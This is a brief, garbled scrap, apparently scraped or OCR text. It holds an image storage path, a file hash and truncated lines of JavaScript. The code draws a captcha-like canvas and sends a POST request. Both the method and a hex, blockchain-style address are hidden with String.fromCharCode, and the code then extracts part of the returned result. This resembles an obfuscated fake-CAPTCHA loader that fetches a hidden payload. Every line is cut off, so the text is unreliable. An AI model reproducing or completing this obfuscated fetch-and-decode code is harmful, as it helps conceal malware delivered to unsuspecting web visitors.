
💾 File hash: e9985db94474967d471bc085b
Update date: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130